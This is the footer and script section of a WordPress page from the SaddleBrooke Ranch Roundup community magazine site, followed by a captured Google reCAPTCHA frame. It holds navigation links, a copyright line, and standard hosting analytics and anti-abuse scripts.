<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-15644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15644"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="http://www.saddlebrookeranchhoa.org/sub_category_list.asp?category=10&#038;title=Calendar">La Hacienda Club Calendar</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://saddlebrookeranchroundup.com">SaddleBrooke Ranch Roundup</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'239c051bc614'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608146'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'499'},
                    {'wp_alloptions_bytes':'312559'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893988'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OF2LQZ_c3e1bvSKRPAkL2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410313911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>